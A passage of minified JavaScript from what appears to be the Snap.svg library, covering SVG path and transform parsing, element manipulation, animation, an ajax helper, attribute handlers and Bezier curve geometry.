f=O(a,b,c),g=f-P(a,b,c),d=0==g?null:f==a?(b-c)/g:f==b?(c-a)/g+2:(a-b)/g+4,d=60*((d+360)%6)/360,e=0==g?0:g/f,{h:d,s:e,b:f,toString:la}},d.rgb2hsl=function(a,b,c){c=oa(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g,h,i;return g=O(a,b,c),h=P(a,b,c),i=g-h,d=0==i?null:g==a?(b-c)/i:g==b?(c-a)/i+2:(a-b)/i+4,d=60*((d+360)%6)/360,f=(g+h)/2,e=0==i?0:.5>f?i/(2*f):i/(2-2*f),{h:d,s:e,l:f,toString:ma}},d.parsePathString=function(a){if(!a)return null;var b=d.path(a);if(b.arr)return d.path.clone(b.arr);var c={a:7,c:6,o:2,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,u:3,z:0},e=[];return f(a,"array")&&f(a[0],"array")&&(e=d.path.clone(a)),e.length||K(a).replace(_,function(a,b,d){var f=[],g=b.toLowerCase();if(d.replace(ba,function(a,b){b&&f.push(+b)}),"m"==g&&f.length>2&&(e.push([b].concat(f.splice(0,2))),g="l",b="m"==b?"l":"L"),"o"==g&&1==f.length&&e.push([b,f[0]]),"r"==g)e.push([b].concat(f));else for(;f.length>=c[g]&&(e.push([b].concat(f.splice(0,c[g]))),c[g]););}),e.toString=d.path.toString,b.arr=d.path.clone(e),e};var qa=d.parseTransformString=function(a){if(!a)return null;var b=[];return f(a,"array")&&f(a[0],"array")&&(b=d.path.clone(a)),b.length||K(a).replace(aa,function(a,c,d){var e=[];c.toLowerCase(),d.replace(ba,function(a,b){b&&e.push(+b)}),b.push([c].concat(e))}),b.toString=d.path.toString,b};d._.svgTransform2string=o,d._.rgTransform=new RegExp("^[a-z]["+X+"]*-?\\.?\\d","i"),d._.transform2matrix=p,d._unit2px=s;var ra=I.doc.contains||I.doc.compareDocumentPosition?function(a,b){var c=9==a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a==d||!(!d||1!=d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b;)if(b=b.parentNode,b==a)return!0;return!1};d._.getSomeDefs=r,d.select=function(a){return z(I.doc.querySelector(a))},d.selectAll=function(a){for(var b=I.doc.querySelectorAll(a),c=(d.set||Array)(),e=0;e<b.length;e++)c.push(z(b[e]));return c},function(a){function g(a){function b(a,b){var c=e(a.node,b);c=c&&c.match(g),c=c&&c[2],c&&"#"==c.charAt()&&(c=c.substring(1),c&&(i[c]=(i[c]||[]).concat(function(c){var d={};d[b]=ia(c),e(a.node,d)})))}function c(a){var b=e(a.node,"xlink:href");b&&"#"==b.charAt()&&(b=b.substring(1),b&&(i[b]=(i[b]||[]).concat(function(b){a.attr("xlink:href","#"+b)})))}for(var d,f=a.selectAll("*"),g=/^\s*url\(("|'|)(.*)\1\)\s*$/,h=[],i={},j=0,k=f.length;k>j;j++){d=f[j],b(d,"fill"),b(d,"stroke"),b(d,"filter"),b(d,"mask"),b(d,"clip-path"),c(d);var l=e(d.node,"id");l&&(e(d.node,{id:d.id}),h.push({old:l,id:d.id}))}for(j=0,k=h.length;k>j;j++){var m=i[h[j].old];if(m)for(var n=0,o=m.length;o>n;n++)m[n](h[j].id)}}function h(a,b,c){return function(d){var e=d.slice(a,b);return 1==e.length&&(e=e[0]),c?c(e):e}}function i(a){return function(){var b=a?"<"+this.type:"",c=this.node.attributes,d=this.node.childNodes;if(a)for(var e=0,f=c.length;f>e;e++)b+=" "+c[e].name+'="'+c[e].value.replace(/"/g,'\\"')+'"';if(d.length){for(a&&(b+=">"),e=0,f=d.length;f>e;e++)3==d[e].nodeType?b+=d[e].nodeValue:1==d[e].nodeType&&(b+=z(d[e]).toString());a&&(b+="</"+this.type+">")}else a&&(b+="/>");return b}}a.attr=function(a,c){var d=this;if(d.node,!a)return d;if(f(a,"string")){if(!(arguments.length>1))return v(b("snap.util.getattr."+a,d));var e={};e[a]=c,a=e}for(var g in a)a[J](g)&&b("snap.util.attr."+g,d,a[g]);return d},a.getBBox=function(a){var b=this;if("use"==b.type&&(b=b.original),b.removed)return{};var c=b._;return a?(c.bboxwt=d.path.get[b.type]?d.path.getBBox(b.realPath=d.path.get[b.type](b)):d._.box(b.node.getBBox()),d._.box(c.bboxwt)):(b.realPath=(d.path.get[b.type]||d.path.get.deflt)(b),c.bbox=d.path.getBBox(d.path.map(b.realPath,b.matrix)),d._.box(c.bbox))};var j=function(){return this.string};a.transform=function(a){var b=this._;if(null==a){var c=new n(this.node.getCTM()),d=q(this),f=d.toTransformString(),g=K(d)==K(this.matrix)?b.transform:f;return{string:g,globalMatrix:c,localMatrix:d,diffMatrix:c.clone().add(d.invert()),global:c.toTransformString(),local:f,toString:j}}return a instanceof n&&(a=a.toTransformString()),q(this,a),this.node&&("linearGradient"==this.type||"radialGradient"==this.type?e(this.node,{gradientTransform:this.matrix}):"pattern"==this.type?e(this.node,{patternTransform:this.matrix}):e(this.node,{transform:this.matrix})),this},a.parent=function(){return z(this.node.parentNode)},a.append=a.add=function(a){if(a){if("set"==a.type){var b=this;return a.forEach(function(a){b.add(a)}),this}a=z(a),this.node.appendChild(a.node),a.paper=this.paper}return this},a.appendTo=function(a){return a&&(a=z(a),a.append(this)),this},a.prepend=function(a){if(a){a=z(a);var b=a.parent();this.node.insertBefore(a.node,this.node.firstChild),this.add&&this.add(),a.paper=this.paper,this.parent()&&this.parent().add(),b&&b.add()}return this},a.prependTo=function(a){return a=z(a),a.prepend(this),this},a.before=function(a){if("set"==a.type){var b=this;return a.forEach(function(a){var c=a.parent();b.node.parentNode.insertBefore(a.node,b.node),c&&c.add()}),this.parent().add(),this}a=z(a);var c=a.parent();return this.node.parentNode.insertBefore(a.node,this.node),this.parent()&&this.parent().add(),c&&c.add(),a.paper=this.paper,this},a.after=function(a){a=z(a);var b=a.parent();return this.node.nextSibling?this.node.parentNode.insertBefore(a.node,this.node.nextSibling):this.node.parentNode.appendChild(a.node),this.parent()&&this.parent().add(),b&&b.add(),a.paper=this.paper,this},a.insertBefore=function(a){a=z(a);var b=this.parent();return a.node.parentNode.insertBefore(this.node,a.node),this.paper=a.paper,b&&b.add(),a.parent()&&a.parent().add(),this},a.insertAfter=function(a){a=z(a);var b=this.parent();return a.node.parentNode.insertBefore(this.node,a.node.nextSibling),this.paper=a.paper,b&&b.add(),a.parent()&&a.parent().add(),this},a.remove=function(){var a=this.parent();return this.node.parentNode&&this.node.parentNode.removeChild(this.node),delete this.paper,this.removed=!0,a&&a.add(),this},a.select=function(a){return z(this.node.querySelector(a))},a.selectAll=function(a){for(var b=this.node.querySelectorAll(a),c=(d.set||Array)(),e=0;e<b.length;e++)c.push(z(b[e]));return c},a.asPX=function(a,b){return null==b&&(b=this.attr(a)),+s(this,a,b)},a.use=function(){var a,b=this.node.id;return b||(b=this.id,e(this.node,{id:b})),a="linearGradient"==this.type||"radialGradient"==this.type||"pattern"==this.type?x(this.type,this.node.parentNode):x("use",this.node.parentNode),e(a.node,{"xlink:href":"#"+b}),a.original=this,a},a.clone=function(){var a=z(this.node.cloneNode(!0));return e(a.node,"id")&&e(a.node,{id:a.id}),g(a),a.insertAfter(this),a},a.toDefs=function(){var a=r(this);return a.appendChild(this.node),this},a.pattern=function(a,b,c,d){var g=x("pattern",r(this));return null==a&&(a=this.getBBox()),f(a,"object")&&"x"in a&&(b=a.y,c=a.width,d=a.height,a=a.x),e(g.node,{x:a,y:b,width:c,height:d,patternUnits:"userSpaceOnUse",id:g.id,viewBox:[a,b,c,d].join(" ")}),g.node.appendChild(this.node),g},a.marker=function(a,b,c,d,g,h){var i=x("marker",r(this));return null==a&&(a=this.getBBox()),f(a,"object")&&"x"in a&&(b=a.y,c=a.width,d=a.height,g=a.refX||a.cx,h=a.refY||a.cy,a=a.x),e(i.node,{viewBox:[a,b,c,d].join(T),markerWidth:c,markerHeight:d,orient:"auto",refX:g||0,refY:h||0,id:i.id}),i.node.appendChild(this.node),i};var k=function(a,b,d,e){"function"!=typeof d||d.length||(e=d,d=c.linear),this.attr=a,this.dur=b,d&&(this.easing=d),e&&(this.callback=e)};d.animation=function(a,b,c,d){return new k(a,b,c,d)},a.inAnim=function(){var a=this,b=[];for(var c in a.anims)a.anims[J](c)&&!function(a){b.push({anim:new k(a._attrs,a.dur,a.easing,a._callback),curStatus:a.status(),status:function(b){return a.status(b)},stop:function(){a.stop()}})}(a.anims[c]);return b},d.animate=function(a,d,e,f,g,h){"function"!=typeof g||g.length||(h=g,g=c.linear);var i=c.time(),j=c(a,d,i,i+f,c.time,e,g);return h&&b.once("mina.finish."+j.id,h),j},a.stop=function(){for(var a=this.inAnim(),b=0,c=a.length;c>b;b++)a[b].stop();return this},a.animate=function(a,d,e,g){"function"!=typeof e||e.length||(g=e,e=c.linear),a instanceof k&&(g=a.callback,e=a.easing,d=e.dur,a=a.attr);var i,j,l,m,n=[],o=[],p={},q=this;for(var r in a)if(a[J](r)){q.equal?(m=q.equal(r,K(a[r])),i=m.from,j=m.to,l=m.f):(i=+q.attr(r),j=+a[r]);var s=f(i,"array")?i.length:1;p[r]=h(n.length,n.length+s,l),n=n.concat(i),o=o.concat(j)}var t=c.time(),u=c(n,o,t,t+d,c.time,function(a){var b={};for(var c in p)p[J](c)&&(b[c]=p[c](a));q.attr(b)},e);return q.anims[u.id]=u,u._attrs=a,u._callback=g,b.once("mina.finish."+u.id,function(){delete q.anims[u.id],g&&g.call(q)}),b.once("mina.stop."+u.id,function(){delete q.anims[u.id]}),q};var l={};a.data=function(a,c){var e=l[this.id]=l[this.id]||{};if(0==arguments.length)return b("snap.data.get."+this.id,this,e,null),e;if(1==arguments.length){if(d.is(a,"object")){for(var f in a)a[J](f)&&this.data(f,a[f]);return this}return b("snap.data.get."+this.id,this,e[a],a),e[a]}return e[a]=c,b("snap.data.set."+this.id,this,c,a),this},a.removeData=function(a){return null==a?l[this.id]={}:l[this.id]&&delete l[this.id][a],this},a.outerSVG=a.toString=i(1),a.innerSVG=i()}(u.prototype),d.parse=function(a){var b=I.doc.createDocumentFragment(),c=!0,d=I.doc.createElement("div");if(a=K(a),a.match(/^\s*<\s*svg(?:\s|>)/)||(a="<svg>"+a+"</svg>",c=!1),d.innerHTML=a,a=d.getElementsByTagName("svg")[0])if(c)b=a;else for(;a.firstChild;)b.appendChild(a.firstChild);return d.innerHTML=S,new w(b)},w.prototype.select=u.prototype.select,w.prototype.selectAll=u.prototype.selectAll,d.fragment=function(){for(var a=Array.prototype.slice.call(arguments,0),b=I.doc.createDocumentFragment(),c=0,e=a.length;e>c;c++){var f=a[c];f.node&&f.node.nodeType&&b.appendChild(f.node),f.nodeType&&b.appendChild(f),"string"==typeof f&&b.appendChild(d.parse(f).node)}return new w(b)},function(a){a.el=function(a,b){return x(a,this.node).attr(b)},a.rect=function(a,b,c,d,e,g){var h;return null==g&&(g=e),f(a,"object")&&"x"in a?h=a:null!=a&&(h={x:a,y:b,width:c,height:d},null!=e&&(h.rx=e,h.ry=g)),this.el("rect",h)},a.circle=function(a,b,c){var d;return f(a,"object")&&"cx"in a?d=a:null!=a&&(d={cx:a,cy:b,r:c}),this.el("circle",d)},a.image=function(a,b,c,d,g){var h=x("image",this.node);if(f(a,"object")&&"src"in a)h.attr(a);else if(null!=a){var i={"xlink:href":a,preserveAspectRatio:"none"};null!=b&&null!=c&&(i.x=b,i.y=c),null!=d&&null!=g?(i.width=d,i.height=g):ja(a,function(){e(h.node,{width:this.offsetWidth,height:this.offsetHeight})}),e(h.node,i)}return h},a.ellipse=function(a,b,c,d){var e=x("ellipse",this.node);return f(a,"object")&&"cx"in a?e.attr(a):null!=a&&e.attr({cx:a,cy:b,rx:c,ry:d}),e},a.path=function(a){var b=x("path",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):a&&b.attr({d:a}),b},a.group=a.g=function(b){var c=x("g",this.node);c.add=t;for(var d in a)a[J](d)&&(c[d]=a[d]);return 1==arguments.length&&b&&!b.type?c.attr(b):arguments.length&&c.add(Array.prototype.slice.call(arguments,0)),c},a.text=function(a,b,c){var d=x("text",this.node);return f(a,"object")?d.attr(a):null!=a&&d.attr({x:a,y:b,text:c||""}),d},a.line=function(a,b,c,d){var e=x("line",this.node);return f(a,"object")?e.attr(a):null!=a&&e.attr({x1:a,x2:c,y1:b,y2:d}),e},a.polyline=function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments,0));var b=x("polyline",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):null!=a&&b.attr({points:a}),b},a.polygon=function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments,0));var b=x("polygon",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):null!=a&&b.attr({points:a}),b},function(){a.gradient=function(a){return D(this.defs,a)},a.gradientLinear=function(a,b,c,d){return E(this.defs,a,b,c,d)},a.gradientRadial=function(a,b,c,d,e){return F(this.defs,a,b,c,d,e)},a.toString=function(){var a,b=I.doc.createDocumentFragment(),c=I.doc.createElement("div"),d=this.node.cloneNode(!0);return b.appendChild(c),c.appendChild(d),e(d,{xmlns:ga}),a=c.innerHTML,b.removeChild(b.firstChild),a},a.clear=function(){for(var a,b=this.node.firstChild;b;)a=b.nextSibling,"defs"!=b.tagName&&b.parentNode.removeChild(b),b=a}}()}(y.prototype),d.ajax=function(a,c,d,e){var g=new XMLHttpRequest,h=ea();if(g){if(f(c,"function"))e=d,d=c,c=null;else if(f(c,"object")){var i=[];for(var j in c)c.hasOwnProperty(j)&&i.push(encodeURIComponent(j)+"="+encodeURIComponent(c[j]));c=i.join("&")}return g.open(c?"POST":"GET",a,!0),g.setRequestHeader("X-Requested-With","XMLHttpRequest"),c&&g.setRequestHeader("Content-type","application/x-www-form-urlencoded"),d&&(b.once("snap.ajax."+h+".0",d),b.once("snap.ajax."+h+".200",d),b.once("snap.ajax."+h+".304",d)),g.onreadystatechange=function(){4==g.readyState&&b("snap.ajax."+h+"."+g.status,e,g)},4==g.readyState?g:(g.send(c),g)}},d.load=function(a,b,c){d.ajax(a,function(a){var e=d.parse(a.responseText);c?b.call(c,e):b(e)})},b.on("snap.util.attr.mask",function(a){if(a instanceof u||a instanceof w){if(b.stop(),a instanceof w&&1==a.node.childNodes.length&&(a=a.node.firstChild,r(this).appendChild(a),a=z(a)),"mask"==a.type)var c=a;else c=x("mask",r(this)),c.node.appendChild(a.node),!c.node.id&&e(c.node,{id:c.id});e(this.node,{mask:ia(c.id)})}}),function(a){b.on("snap.util.attr.clip",a),b.on("snap.util.attr.clip-path",a),b.on("snap.util.attr.clipPath",a)}(function(a){if(a instanceof u||a instanceof w){if(b.stop(),"clipPath"==a.type)var c=a;else c=x("clipPath",r(this)),c.node.appendChild(a.node),!c.node.id&&e(c.node,{id:c.id});e(this.node,{"clip-path":ia(c.id)})}}),b.on("snap.util.attr.fill",G("fill")),b.on("snap.util.attr.stroke",G("stroke"));var sa=/^([lr])(?:\(([^)]*)\))?(.*)$/i;b.on("snap.util.grad.parse",function(a){a=K(a);var b=a.match(sa);if(!b)return null;var c=b[1],d=b[2],e=b[3];return d=d.split(/\s*,\s*/).map(function(a){return+a==a?+a:a}),1==d.length&&0==d[0]&&(d=[]),e=e.split("-"),e=e.map(function(a){a=a.split(":");var b={color:a[0]};return a[1]&&(b.offset=a[1]),b}),{type:c,params:d,stops:e}}),b.on("snap.util.attr.d",function(a){b.stop(),f(a,"array")&&f(a[0],"array")&&(a=d.path.toString.call(a)),a=K(a),a.match(/[ruo]/i)&&(a=d.path.toAbsolute(a)),e(this.node,{d:a})})(-1),b.on("snap.util.attr.#text",function(a){b.stop(),a=K(a);for(var c=I.doc.createTextNode(a);this.node.firstChild;)this.node.removeChild(this.node.firstChild);this.node.appendChild(c)})(-1),b.on("snap.util.attr.path",function(a){b.stop(),this.attr({d:a})})(-1),b.on("snap.util.attr.viewBox",function(a){var c;c=f(a,"object")&&"x"in a?[a.x,a.y,a.width,a.height].join(" "):f(a,"array")?a.join(" "):a,e(this.node,{viewBox:c}),b.stop()})(-1),b.on("snap.util.attr.transform",function(a){this.transform(a),b.stop()})(-1),b.on("snap.util.attr.r",function(a){"rect"==this.type&&(b.stop(),e(this.node,{rx:a,ry:a}))})(-1),b.on("snap.util.attr.textpath",function(a){if(b.stop(),"text"==this.type){var c,d,g;if(!a&&this.textPath){for(d=this.textPath;d.node.firstChild;)this.node.appendChild(d.node.firstChild);return d.remove(),void delete this.textPath}if(f(a,"string")){var h=r(this),i=z(h.parentNode).path(a);h.appendChild(i.node),c=i.id,i.attr({id:c})}else a=z(a),a instanceof u&&(c=a.attr("id"),c||(c=a.id,a.attr({id:c})));if(c)if(d=this.textPath,g=this.node,d)d.attr({"xlink:href":"#"+c});else{for(d=e("textPath",{"xlink:href":"#"+c});g.firstChild;)d.appendChild(g.firstChild);g.appendChild(d),this.textPath=z(d)}}})(-1),b.on("snap.util.attr.text",function(a){if("text"==this.type){for(var c=this.node,d=function(a){var b=e("tspan");if(f(a,"array"))for(var c=0;c<a.length;c++)b.appendChild(d(a[c]));else b.appendChild(I.doc.createTextNode(a));return b.normalize&&b.normalize(),b};c.firstChild;)c.removeChild(c.firstChild);for(var g=d(a);g.firstChild;)c.appendChild(g.firstChild)}b.stop()})(-1);var ta={"alignment-baseline":0,"baseline-shift":0,clip:0,"clip-path":0,"clip-rule":0,color:0,"color-interpolation":0,"color-interpolation-filters":0,"color-profile":0,"color-rendering":0,cursor:0,direction:0,display:0,"dominant-baseline":0,"enable-background":0,fill:0,"fill-opacity":0,"fill-rule":0,filter:0,"flood-color":0,"flood-opacity":0,font:0,"font-family":0,"font-size":0,"font-size-adjust":0,"font-stretch":0,"font-style":0,"font-variant":0,"font-weight":0,"glyph-orientation-horizontal":0,"glyph-orientation-vertical":0,"image-rendering":0,kerning:0,"letter-spacing":0,"lighting-color":0,marker:0,"marker-end":0,"marker-mid":0,"marker-start":0,mask:0,opacity:0,overflow:0,"pointer-events":0,"shape-rendering":0,"stop-color":0,"stop-opacity":0,stroke:0,"stroke-dasharray":0,"stroke-dashoffset":0,"stroke-linecap":0,"stroke-linejoin":0,"stroke-miterlimit":0,"stroke-opacity":0,"stroke-width":0,"text-anchor":0,"text-decoration":0,"text-rendering":0,"unicode-bidi":0,visibility:0,"word-spacing":0,"writing-mode":0};b.on("snap.util.attr",function(a){var c=b.nt(),d={};c=c.substring(c.lastIndexOf(".")+1),d[c]=a;var f=c.replace(/-(\w)/gi,function(a,b){return b.toUpperCase()}),g=c.replace(/[A-Z]/g,function(a){return"-"+a.toLowerCase()});ta[J](g)?this.node.style[f]=null==a?S:a:e(this.node,d)}),b.on("snap.util.getattr.transform",function(){return b.stop(),this.transform()})(-1),b.on("snap.util.getattr.textpath",function(){return b.stop(),this.textPath})(-1),function(){function a(a){return function(){b.stop();var c=I.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue("marker-"+a);return"none"==c?c:d(I.doc.getElementById(c.match(W)[1]))}}function c(a){return function(c){b.stop();var d="marker"+a.charAt(0).toUpperCase()+a.substring(1);if(""==c||!c)return void(this.node.style[d]="none");if("marker"==c.type){var f=c.node.id;return f||e(c.node,{id:c.id}),void(this.node.style[d]=ia(f))}}}b.on("snap.util.getattr.marker-end",a("end"))(-1),b.on("snap.util.getattr.markerEnd",a("end"))(-1),b.on("snap.util.getattr.marker-start",a("start"))(-1),b.on("snap.util.getattr.markerStart",a("start"))(-1),b.on("snap.util.getattr.marker-mid",a("mid"))(-1),b.on("snap.util.getattr.markerMid",a("mid"))(-1),b.on("snap.util.attr.marker-end",c("end"))(-1),b.on("snap.util.attr.markerEnd",c("end"))(-1),b.on("snap.util.attr.marker-start",c("start"))(-1),b.on("snap.util.attr.markerStart",c("start"))(-1),b.on("snap.util.attr.marker-mid",c("mid"))(-1),b.on("snap.util.attr.markerMid",c("mid"))(-1)}(),b.on("snap.util.getattr.r",function(){return"rect"==this.type&&e(this.node,"rx")==e(this.node,"ry")?(b.stop(),e(this.node,"rx")):void 0})(-1),b.on("snap.util.getattr.text",function(){if("text"==this.type||"tspan"==this.type){b.stop();var a=H(this.node);return 1==a.length?a[0]:a}})(-1),b.on("snap.util.getattr.#text",function(){return this.node.textContent})(-1),b.on("snap.util.getattr.viewBox",function(){b.stop();var a=e(this.node,"viewBox").split(Y);return d._.box(+a[0],+a[1],+a[2],+a[3])})(-1),b.on("snap.util.getattr.points",function(){var a=e(this.node,"points");return b.stop(),a.split(Y)}),b.on("snap.util.getattr.path",function(){var a=e(this.node,"d");return b.stop(),a}),b.on("snap.util.getattr",function(){var a=b.nt();a=a.substring(a.lastIndexOf(".")+1);var c=a.replace(/[A-Z]/g,function(a){return"-"+a.toLowerCase()});return ta[J](c)?I.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue(c):e(this.node,a)});var ua=function(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.body,e=c.documentElement,f=e.clientTop||d.clientTop||0,h=e.clientLeft||d.clientLeft||0,i=b.top+(g.win.pageYOffset||e.scrollTop||d.scrollTop)-f,j=b.left+(g.win.pageXOffset||e.scrollLeft||d.scrollLeft)-h;return{y:i,x:j}};return d.getElementByPoint=function(a,b){var c=this,d=(c.canvas,I.doc.elementFromPoint(a,b));if(I.win.opera&&"svg"==d.tagName){var e=ua(d),f=d.createSVGRect();f.x=a-e.x,f.y=b-e.y,f.width=f.height=1;var g=d.getIntersectionList(f,null);g.length&&(d=g[g.length-1])}return d?z(d):null},d.plugin=function(a){a(d,u,y,I)},I.win.Snap=d,d}();return d.plugin(function(a,b){function c(a){var b=c.ps=c.ps||{};return b[a]?b[a].sleep=100:b[a]={sleep:100},setTimeout(function(){for(var c in b)b[L](c)&&c!=a&&(b[c].sleep--,!b[c].sleep&&delete b[c])}),b[a]}function d(a,b,c,d){return null==a&&(a=b=c=d=0),null==b&&(b=a.y,c=a.width,d=a.height,a=a.x),{x:a,y:b,width:c,w:c,height:d,h:d,x2:a+c,y2:b+d,cx:a+c/2,cy:b+d/2,r1:O.min(c,d)/2,r2:O.max(c,d)/2,r0:O.sqrt(c*c+d*d)/2,path:w(a,b,c,d),vb:[a,b,c,d].join(" ")}}function e(){return this.join(",").replace(M,"$1")}function f(a){var b=K(a);return b.toString=e,b}function g(a,b,c,d,e,f,g,h,j){return null==j?n(a,b,c,d,e,f,g,h):i(a,b,c,d,e,f,g,h,o(a,b,c,d,e,f,g,h,j))}function h(c,d){function e(a){return+(+a).toFixed(3)}return a._.cacher(function(a,f,h){a instanceof b&&(a=a.attr("d")),a=F(a);for(var j,k,l,m,n,o="",p={},q=0,r=0,s=a.length;s>r;r++){if(l=a[r],"M"==l[0])j=+l[1],k=+l[2];else{if(m=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6]),q+m>f){if(d&&!p.start){if(n=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6],f-q),o+=["C"+e(n.start.x),e(n.start.y),e(n.m.x),e(n.m.y),e(n.x),e(n.y)],h)return o;p.start=o,o=["M"+e(n.x),e(n.y)+"C"+e(n.n.x),e(n.n.y),e(n.end.x),e(n.end.y),e(l[5]),e(l[6])].join(),q+=m,j=+l[5],k=+l[6];continue}if(!c&&!d)return n=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6],f-q)}q+=m,j=+l[5],k=+l[6]}o+=l.shift()+l}return p.end=o,n=c?q:d?p:i(j,k,l[0],l[1],l[2],l[3],l[4],l[5],1)},null,a._.clone)}function i(a,b,c,d,e,f,g,h,i){var j=1-i,k=S(j,3),l=S(j,2),m=i*i,n=m*i,o=k*a+3*l*i*c+3*j*i*i*e+n*g,p=k*b+3*l*i*d+3*j*i*i*f+n*h,q=a+2*i*(c-a)+m*(e-2*c+a),r=b+2*i*(d-b)+m*(f-2*d+b),s=c+2*i*(e-c)+m*(g-2*e+c),t=d+2*i*(f-d)+m*(h-2*f+d),u=j*a+i*c,v=j*b+i*d,w=j*e+i*g,x=j*f+i*h,y=90-180*O.atan2(q-s,r-t)/P;return{x:o,y:p,m:{x:q,y:r},n:{x:s,y:t},start:{x:u,y:v},end:{x:w,y:x},alpha:y}}function j(b,c,e,f,g,h,i,j){a.is(b,"array")||(b=[b,c,e,f,g,h,i,j]);var k=E.apply(null,b);return d(k.min.x,k.min.y,k.max.x-k.min.x,k.max.y-k.min.y)}function k(a,b,c){return b>=a.x&&b<=a.x+a.width&&c>=a.y&&c<=a.y+a.height}function l(a,b){return a=d(a),b=d(b),k(b,a.x,a.y)||k(b,a.x2,a.y)||k(b,a.x,a.y2)||k(b,a.x2,a.y2)||k(a,b.x,b.y)||k(a,b.x2,b.y)||k(a,b.x,b.y2)||k(a,b.x2,b.y2)||(a.x<b.x2&&a.x>b.x||b.x<a.x2&&b.x>a.x)&&(a.y<b.y2&&a.y>b.y||b.y<a.y2&&b.y>a.y)}function m(a,b,c,d,e){var f=-3*b+9*c-9*d+3*e,g=a*f+6*b-12*c+6*d;return a*g-3*b+3*c}function n(a,b,c,d,e,f,g,h,i){null==i&&(i=1),i=i>1?1:0>i?0:i;for(var j=i/2,k=12,l=[-.1252,.1252,-.3678,.3678,-.5873,.5873,-.7699,.7699,-.9041,.9041,-.9816,.9816],n=[.2491,.2491,.2335,.2335,.2032,.2032,.1601,.1601,.1069,.1069,.0472,.0472],o=0,p=0;k>p;p++){var q=j*l[p]+j,r=m(q,a,c,e,g),s=m(q,b,d,f,h),t=r*r+s*s;o+=n[p]*O.sqrt(t)}return j*o}function o(a,b,c,d,e,f,g,h,i){if(!(0>i||n(a,b,c,d,e,f,g,h)<i)){var j,k=1,l=k/2,m=k-l,o=.01;for(j=n(a,b,c,d,e,f,g,h,m);T(j-i)>o;)l/=2,m+=(i>j?1:-1)*l,j=n(a,b,c,d,e,f,g,h,m);return m}}function p(a,b,c,d,e,f,g,h){if(!(R(a,c)<Q(e,g)||Q(a,c)>R(e,g)||R(b,d)<Q(f,h)||Q(b,d)>R(f,h))){var i=(a*d-b*c)*(e-g)-(a-c)*(e*h-f*g),j=(a*d-b*c)*(f-h)-(b-d)*(e*h-f*g),k=(a-c)*(f-h)-(b-d)*(e-g);if(k){var l=i/k,m=j/k,n=+l.toFixed(2),o=+m.toFixed(2);if(!(n<+Q(a,c).toFixed(2)||n>+R(a,c).toFixed(2)||n<+Q(e,g).toFixed(2)||n>+R(e,g).toFixed(2)||o<+Q(b,d).toFixed(2)||o>+R(b,d).toFixed(2)||o<+Q(f,h).toFixed(2)||o>+R(f,h).toFixed(2)))return{x:l,y:m}}}}function q(a,b,c){var d=j(a),e=j(b);if(!l(d,e))return c?0:[];for(var f=n.apply(0,a),g=n.apply(0,b),h=~~(f/5),k=~~(g/5),m=[],o=[],q={},r=c?0:[],s=0;h+1>s;s++){var t=i.apply(0,a.concat(s/h));m.push({x:t.x,y:t.y,t:s/h})}for(s=0;k+1>s;s++)t=i.apply(0,b.concat(s/k)),o.push({x:t.x,y:t.y,t:s/k});for(s=0;h>s;s++)for(var u=0;k>u;u++){var v=m[s],w=m[s+1],x=o[u],y=o[u+1],z=T(w.x-v.x)<.001?"y":"x",A=T(y.x-x.x)<.001?"y":"x",B=p(v.x,v.y,w.x,w.y,x.x,x.y,y.x,y.y);if(B){if(q[B.x.toFixed(4)]==B.y.toFixed(4))continue;q[B.x.toFixed(4)]=B.y.toFixed(4);var C=v.t+T((B[z]-v[z])/(w[z]-v[z]))*(w.t-v.t),D=x.t+T((B[A]-x[A])/(y[A]-x[A]))*(y.t-x.t);C>=0&&1>=C&&D>=0&&1>=D&&(c?r++:r.push({x:B.x,y:B.y,t1:C,t2:D}))}}return r}function r(a,b){return t(a,b)}function s(a,b){return t(a,b,1)}function t(a,b,c){a=F(a),b=F(b);for(var d,e,f,g,h,i,j,k,l,m,n=c?0:[],o=0,p=a.length;p>o;o++){var r=a[o];if("M"==r[0])d=h=r[1],e=i=r[2];else{"C"==r[0]?(l=[d,e].concat(r.slice(1)),d=l[6],e=l[7]):(l=[d,e,d,e,h,i,h,i],d=h,e=i);for(var s=0,t=b.length;t>s;s++){var u=b[s];if("M"==u[0])f=j=u[1],g=k=u[2];else{"C"==u[0]?(m=[f,g].concat(u.slice(1)),f=m[6],g=m[7]):(m=[f,g,f,g,j,k,j,k],f=j,g=k);var v=q(l,m,c);if(c)n+=v;else{for(var w=0,x=v.length;x>w;w++)v[w].segment1=o,v[w].segment2=s,v[w].bez1=l,v[w].bez2=m;n=n.concat(v)}}}}}return n}function u(a,b,c){var d=v(a);return k(d,b,c)&&1==t(a,[["M",b,c],["H",d.x2+10]],1)%2}function v(a){var b=c(a);if(b.bbox)return K(b.bbox);if(!a)return d();a=F(a);for(var e,f=0,g=0,h=[],i=[],j=0,k=a.length;k>j;j++)if(e=a[j],"M"==e[0])f=e[1],g=e[2],h.push(f),i.push(g);else{var l=E(f,g,e[1],e[2],e[3],e[4],e[5],e[6]);h=h.concat(l.min.x,l.max.x),i=i.concat(l.min.y,l.max.y),f=e[5],g=e[6]}var m=Q.apply(0,h),n=Q.apply(0,i),o=R.apply(0,h),p=R.apply(0,i),q=d(m,n,o-m,p-n);return b.bbox=K(q),q}function w(a,b,c,d,f){if(f)return[["M",a+f,b],["l",c-2*f,0],["a",f,f,0,0,1,f,f],["l",0,d-2*f],["a",f,f,0,0,1,-f,f],["l",2*f-c,0],["a",f,f,0,0,1,-f,-f],["l",0,2*f-d],["a",f,f,0,0,1,f,-f],["z"]];var g=[["M",a,b],["l",c,0],["l",0,d],["l",-c,0],["z"]];return g.toString=e,g}function x(a,b,c,d,f){if(null==f&&null==d&&(d=c),null!=f)var 